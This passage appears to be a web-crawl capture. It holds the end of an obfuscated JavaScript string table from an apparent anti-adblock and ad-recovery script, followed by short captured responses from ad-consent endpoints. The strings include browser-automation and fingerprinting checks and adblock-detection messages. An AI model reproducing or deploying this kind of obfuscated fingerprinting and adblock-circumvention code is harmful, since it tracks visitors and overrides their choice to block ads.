0could\x20not\x20be\x20parsed','sidead','pn.ybp.yahoo.com','https://consent.northernirelandworld.com','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','skin_wrapper','__tcfapi\x20not\x20found\x20within\x20timeout','2190608FehDNX','gpt-geniee','otSDKStub','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','yellowblue.io','selenium-evaluate','hardwareConcurrency','https://t.html-load.com','meta[name=\x22as-tester-handler-added\x22]','var(','pbjsList','_top','<\x27margin-block\x27>','as_inventory_frame_listener_adder','reason','getAdserverTargeting','[id*=\x22','Element_id','runBoredpandaMonitor\x20error','HTMLAnchorElement_origin','responseText','aW5wdXQ=','<\x27top\x27>{1,2}','bmxvYw==','ar-yahoo-v1','cursor','rfihub.com','errorTrace','memoryLimitThreshold','manchesterworld.uk','matcher','Element_setHTMLUnsafe','dppx','description','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','createList','content_ad','flip-block||flip-inline||flip-start','hasOwnProperty','origin','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','symbol','presage.io','advertisement__label','<image>|<color>','none|vertical-to-horizontal','<box>#','beforeunload','triggerCount','adunit','<line-width>{1,4}','url','appVersion','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','aXRoYw==','createElement','auto|<\x27border-style\x27>','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','Node_textContent','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','find','requestIdleCallback','as_key','ReadableStream','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<family-name>','scrollTo','clearTimeout','2613378KypBCO','contentDocument','sizes','evalLength','<symbol>\x20<symbol>?','static.doubleclick.net','mismatchLength','none|manual|auto',';\x20Priority=High','javascript:','XMLHttpRequest_response','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','ADS_FRAME','<\x27border-top-left-radius\x27>','<\x27margin-right\x27>','compareByGeneratedPositionsDeflated','<\x27bottom\x27>','window.top._df.t','xg4ken.com','PseudoElementSelector','auto|all|none','psts','getLocationFromList','running|paused','String_replace','Scope','<number>|<angle>','*[id]','Unknown\x20at-rule','srcdoc','[<compound-selector>?\x20<pseudo-compound-selector>*]!','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','event','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','AttributeSelector','HTMLMediaElement','copyScriptElement','sascdn.com','as_version','supplierId','declarationList','title','scaleY(\x20[<number>|<percentage>]\x20)','xyz|xyz-d50|xyz-d65','bidsBackHandler','Combinator','msie','\x20is\x20expected','toJSON','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','https://securepubads.g.doubleclick.net/tag/js/gpt.js','springserve.com','nonzero|evenodd','https://html-load.com','/report','window.process\x20is','dable-tdn','collapse|separate','appendScriptElementAsync','feature','travle.earth','strict','parseFromString','text_ads','<box>|margin-box','documentElementKeys','timeZone','publisher1st.com','CSSStyleDeclaration_setProperty','iterator','navigator.webdriver\x20is\x20undefined','larger|smaller','<namespace-prefix>?\x20[<string>|<url>]','adv-space','timeout','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','gptFetch','android','remove','Document_getElementsByClassName','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','Name\x20is\x20expected','anyclip.com','skipUntilBalanced','script_version','blocking_ads','content-box|border-box','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','level','window.Notification\x20is\x20undefined','https://consent.halifaxcourier.co.uk','/detect/script-block/script-blocked-checker','true','aWQ=','flags','applySourceMap','Element_setAttributeNS','label','allowPrebid','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','last_bfa_at','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','__as_is_ready_state_change_loading','unrulymedia.com','safeframe.googlesyndication.com','window.parent.parent.apstag.runtime.callCqWrapper','Block','slimerjs','dbm_d','sandbox','normal|break-word|anywhere','/\x5cr\x5cn/g','focus','readyState','go.affec.tv','vmax','getSlotId','[data-ad-client]','scanString','<page-selector-list>','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','Must\x20be\x20between\x200\x20and\x2063:\x20','nthChildOf','pseudo','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','CSSMozDocumentRule','https://img-load.com','https://pbs.nextmillmedia.com/openrtb2/auction','tpc.googlesyndication.com',',\x20scrollY:\x20','omid-','stopPropagation','includeHosts','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','matchType','comma','about:srcdoc','prototype','silent','svi','pop','colon-token','option\x20sameSite\x20is\x20invalid','most-width|most-height|most-block-size|most-inline-size','mgid.com','<\x27height\x27>','bored_panda_events','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<\x27margin-inline-start\x27>','<\x27flex-basis\x27>','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','[clip|ellipsis|<string>]{1,2}','isActive','isGecko','notebookcheck.com','middle','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','innovid.com','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','none|auto','this.href=\x27https://paid.outbrain.com/network/redir','<geometry-box>#','as_domain','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','ads.blogherads.com','headless_chrome','userLanguage','shouldStorageWaitForTcf','r\x20script\x20executed\x20more\x20than\x20once','auto|none|<dashed-ident>|<scroll()>|<view()>','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','setHTMLUnsafe','coupang-dynamic','dvw','appiersig.com','<combinator>?\x20<complex-selector>','click','__hooked_preframe','sort','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','encodedBodySize','<\x27inline-size\x27>','HTMLFormElement','adshield','computed','HTMLSourceElement_src','indexOf','N3k6eDIxOF1VI05DfW5XYU1Te0w=','MediaQueryList','HTMLIFrameElement_src','parentNode','player','Invalid\x20base64\x20digit:\x20','tcloaded','reserved1Output','TopLevelCss','break','seedtag.com','line','casalemedia.com','limit','Range','<custom-ident>|<string>','impactify.media','eWJmcQ==','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','getElementsByClassName','/sodar/sodar2','Identifier\x20is\x20expected','reserved2Input','opacity','https://consent.programme.tv','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','_version','resolve','blockAdUnitPath','query','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','node','_isTcfNeeded','banner-ad','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','separate|collapse|auto','cefsharp','div[aria-label=\x22Ads\x22]','event_type','DocumentFragment_querySelectorAll','checkPropertyName','<ns-prefix>?\x20<ident-token>','ar-v1','border','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','none|<length>','handlers','amazon-adsystem.com','__fpjs_d_m','[auto|block|swap|fallback|optional]','Failed\x20to\x20detect\x20gpt\x20fetch','auto|avoid','option\x20priority\x20is\x20invalid','auto|fixed','auth','getElementById','yieldlove-ad-serving.net','HTMLVideoElement_poster','cmVzZXJ2ZWQx','ownKeys','RTCEncodedAudioFrame','<combinator>?\x20<complex-real-selector>','href','cp.edl.co.kr','www.google.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Element_innerHTML','element\x20out\x20of\x20viewable\x20window','adingo','none|<position-area>','method','sign(\x20<calc-sum>\x20)','_Selenium_IDE_Recorder','lvmax','addIframeVisibilityCheckHandler','encodeUrl','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','gstatic.com','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','min','parseInt','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','isChannelConnected','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','Load\x20stylesheet\x20results:\x20','[id^=\x22google_dfp_\x22]','<\x27border-width\x27>||<\x27border-style\x27>||<color>','inset?&&<length>{2,4}&&<color>?','nextState','error','[Profile\x20Handler]','enter','ignoreInvalidMapping','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','auto|<integer>{1,3}','duration','responseURL','dggn','adx.digitalmatter.services','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','calc(','adjust.com','getType','khz','protocol','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','<custom-property-name>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','targeting','svw','normal|[fill||stroke||markers]','<div\x20class=\x22','http:','<\x27align-self\x27>|anchor-center','adChoice','Document_getElementsByTagName','srcset','neoera-cdn.relevant-digital.com','Generator\x20is\x20already\x20executing.','getSlotElementId','marker-mid','snigelweb.com','consumeNumber','__driver_evaluate','components','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','solid|double|dotted|dashed|wavy','intersectionRatio','signal','NmFreWhvcjgwbTM3c2xmdzF2eHA=','<any-value>','DeclarationList','XXX','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<head','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','keepalive','XMLHttpRequest_status','nearest|up|down|to-zero','CSSStyleSheet_replaceSync','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','atrules','ittpx-asia.eskimi.com','createSession','x:\x20','domAutomation','ad-placeholder','querySelectorAll','MessageEvent_origin','meta[http-equiv=\x22Content-Security-Policy\x22]','selector','adsdk.microsoft.com','<number>|<percentage>','https://fb.content-loader.com','delim-token','getCategoryExclusions','closest','parseString','(\x5cs|>)','admiral','distinctiveProps','gw.geoedge.be','getVersion','onlyForAsTest','normal|[light|dark|<custom-ident>]+&&only?','_as_prehooked_functions','video','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','size','<pseudo-element-selector>\x20<pseudo-class-selector>*','createSingleNodeList','sn_ad_label_','upright|rotate-left|rotate-right','content-box|padding-box|border-box|fill-box|stroke-box|view-box','rhino','none|blink','shouldRecover','../','adv-','setTimeout','navigator.productSub\x20is\x20undefined','rest','__webdriver_script_fn','<custom-ident>\x20:\x20<integer>+\x20;','e-planning.net','HyphenMinus\x20is\x20expected','substringToPos','break-walk','videostep.com','window','Object','Element_getElementsByClassName','isElementVisibilityHidden','setIsTcfNeeded','(\x20<declaration>\x20)','domain','advertisement','form','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','slotRenderEnded','repeat|stretch|round','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','types','coachjs','platform','flashtalking.com','opts','auto|<color>','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','reserved1','walkContext','getConfig','browsiprod.com','applyTo','getTargetingKeys','input','matchAtruleDescriptor','visible|hidden|collapse','defineProperty','Selector','Element_classList','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','POST','20030107','_ignoreInvalidMapping','substring','CSSStyleDeclaration_cssText','prepend','elem','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','<length-percentage>&&hanging?&&each-line?','https://btlr.sharethrough.com/universal/v1','ivt','String','none|<image>','agrvt.com','Element_removeAttribute','as_apply','yieldlab.net','EventTarget_addEventListener','EventTarget','cultureg','<mf-name>\x20:\x20<mf-value>','normal|spell-out||digits||[literal-punctuation|no-punctuation]','skimresources.com','cover|contain|entry|exit|entry-crossing|exit-crossing','as_test','https://consent.sunderlandecho.com','capture','orientation','bidder','onload','auto|<animateable-feature>#','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','walk','done','isFirefox','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','`\x20for\x20','thatgossip.com','none|left|right|both|inline-start|inline-end','interstitial','mezzomedia','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','UnicodeRange','revert-layer','isAdBlockerDetected','male|female|neutral','removeItem','call','setAttributeNS','wrap|none','Range_createContextualFragment','matchAtrulePrelude','<\x27min-width\x27>','getName','botKind','httponly','action','cancelIdleCallback','pluginsArray','checkStructure','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','__fr','tel:','eat','syntax','getContext','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','trys','<single-animation-direction>#','encodeId','permutive.com','Event_stopImmediatePropagation','whale','edinburghnews.scotsman.com','geniee-prebid','https://pagead2.googlesyndication.com/gampad/ads','connection','consumeUntilExclamationMarkOrSemicolon','match','GeneralEnclosed','optidigital.com','getArg','allowRunInIframe','eventType','always|auto|avoid','isBrave','<\x27border-top-color\x27>{1,2}','stack','boolean-expr','CDC-token','normal||[size|inline-size]','substr','https://ghb.adtelligent.com/v2/auction/','cef','HTMLTableCellElement','getSizes','fullscreen','normal|reset|<number>|<percentage>','<clip-source>|[<basic-shape>||<geometry-box>]|none','Property','liadm.com','none|always|column|page|spread','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','endpoint','charAt','normal|light|dark|<palette-identifier>','__esModule','ot-','ApplePayError','findWsEnd','as-check-script-blocked-ready','documentElement','inventories','content|<\x27width\x27>','<\x27inset-inline-end\x27>','<\x27caret-color\x27>||<\x27caret-shape\x27>','Declaration','navigator.connection.rtt\x20is\x20undefined','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','as_json_modifier','layer','Intl','cqw','\x20|\x20\x20','andbeyond.media','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','im-apps.net','auto|stable&&both-edges?','slot','start|end|center|justify|distribute','eval','isParentsDisplayNone','auto|normal|none','google_ads','ad.smaato.net','cmVzZXJ2ZWQyT3V0cHV0','params','Document_cookie','domain\x20switch:\x20no\x20src\x20attribute','as_logs','Percent\x20sign\x20is\x20expected','aditude.io','\x22\x20is\x20not\x20in\x20the\x20set.','idSubstrings','browserKind','DOMContentLoaded','Event_stopPropagation','EOF-token','que','Number','layer(\x20<layer-name>\x20)','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','HTMLVideoElement_src','none|in-flow|all','<url>|<string>','autoRecovery','[pack|next]||[definite-first|ordered]','<relative-selector>#','<media-in-parens>\x20[or\x20<media-in-parens>]+','<wq-name>','<-ms-filter-function>+','api.adiostech.com','!self','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','equals','Element_tagName','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','rule','pubads','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','gpt-adingo','translateY(\x20<length-percentage>\x20)','aborted','data-owner','MAIN','innerText','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','\x22],[class*=\x22','[restore-rejections]\x20restoreDeferredRejections__adblock','reject','none|<integer>','stndz-','scrollBy','/gampad/ads','decorate','window.external.toString\x20is\x20not\x20a\x20function','gpt','then','Unexpected\x20syntax\x20\x27','auto|from-font|[under||[left|right]]','slice|clone','<line-style>','https://fastlane.rubiconproject.com/a/api/fastlane.json','isVisibleDocument','expires','concat','lineItemId','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','list','HTMLIFrameElement_contentDocument','HTMLImageElement','_blank','auto|normal|active|inactive|disabled','boolean','option\x20domain\x20is\x20invalid','combo','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','assign','Exception\x20occurred\x20in\x20hooked\x20property\x20','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','/pagead/drt/ui','eachMapping','<\x27top\x27>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','mfadsrvr.com','<relative-real-selector-list>','<\x27padding-left\x27>','elapsed_time_ms','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','currentScript','Blocked\x20prebid\x20request\x20for\x20','nowrap|wrap|wrap-reverse','<\x27margin-inline\x27>','uidapi.com','descriptors','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','DisallowEmpty','unit','_asClickListeners','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','SelectorList','URL','trim','ads.linkedin.com','rawMessage','data-ignore','https://consent.lep.co.uk','<length>{1,2}','<line-style>{1,4}','cesoirtv.com','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','body','default','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','as-check-script-blocked','fmget_targets','class\x20extends\x20self.XMLHttpRequest','anymind360.com','adfarm1.adition.com','Css','gcprivacy.com','pagead2.googlesyndication.com','detections','option\x20maxAge\x20is\x20invalid','XMLHttpRequest_responseText','abgroup','normal|always','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','HTMLImageElement_srcset','PerformanceResourceTiming_transferSize','<color>+|none','acos(\x20<calc-sum>\x20)','_ad','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','cpmstar.com','link[rel=\x22stylesheet\x22][href*=\x22','compareByGeneratedPositionsInflated','scrollX','electron','css','appendData'];a2V=function(){return j9;};return a2V();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXqAoSBnerUA_JS87IDlZjvCQy7pJ3ul_EJ6-FswFO55XLDl_RFZNpWYoHDMHrhT_S_G3fZuhWoM3t58tX2p6xx_LjNDg5hDxQjm79v9wnm-DS90PllSgAF7mqrzbB4bmo58o6zbaXo93RdU1IekG5y80TJRG1aBNog2C4A8oHya9O7T0OSe4hygyY=/_/ads/blank./smartAd?/ads01._juicyads./ad728-
body_size: -1292
content:
window['aa7a88f2-41ef-449e-a07a-588efb564a80'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
e4a82a47-4aa1-4dac-bb1e-913fe01105ba

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
5863033d-e951-4d42-a0e4-dcf46f52ce8b